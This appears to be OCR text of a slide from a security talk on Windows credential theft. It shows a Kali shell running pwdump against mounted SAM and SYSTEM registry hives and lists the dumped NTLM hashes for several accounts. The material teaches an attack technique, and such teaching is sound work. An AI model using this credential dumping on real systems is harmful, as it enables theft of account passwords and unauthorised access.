 LE TOUR
DU HACK
SAM
• Hashes are partially encrypted with SYSKEY, this is needed to retrieve hashes
• reg.exe
• Default Windows executable for manipulating the registry
root@kali:/mnt/Windows/System32/config# pwdump SYSTEM SAM
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
defaultuser0:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
nick:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
testuser:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
root@kali:/mnt/Windows/System32/config#
Windows Credential
Theft
- Keith Learmonth